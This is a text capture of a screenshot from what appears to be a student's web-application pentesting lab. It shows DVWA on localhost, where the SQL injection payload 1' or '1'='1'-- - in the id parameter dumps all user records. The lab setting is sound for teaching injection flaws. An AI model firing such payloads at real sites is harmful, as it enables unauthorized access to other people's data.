 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox (Private Browsing)
Experiment No. 6 WAPT VAPT - Google Drive Experiment 6 - SQL Injec TryHackMe | SQL Injectio Vulnerability: SQL Injecti
127.0.0.1/dwva/vulnerabilities/sqli/?id=1'+or+'1'%3D'1'--+-&Submit=Submit#
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1'-- -
First name: admin
Surname: admin
ID: 1' or '1'='1'-- -
First name: Gordon
Surname: Brown
ID: 1' or '1'='1'-- -
First name: Hack
Surname: Me
ID: 1' or '1'='1'-- -
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1'-- -
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection